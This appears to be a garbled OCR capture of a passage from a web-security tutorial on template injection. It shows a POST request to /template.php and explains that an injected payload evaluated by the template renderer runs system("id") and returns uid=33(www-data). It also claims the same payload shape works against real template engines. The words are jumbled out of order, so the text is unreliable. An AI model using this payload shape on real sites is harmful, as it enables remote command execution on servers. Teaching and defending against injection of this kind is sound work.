
matters).
COPY
CODE
POST /template.php

Content-Type: application/x-www-form-urlencoded

Returns
uid=33(www-data) gid=33(www-data)
. The
inside
groups=33(www-data)
eval
render
evaluates the PHP expression
,
system("id")
which runs
through the system shell and
id
returns its output. The same payload shape, with
engine-specific syntax, would work against any of
the real engines above.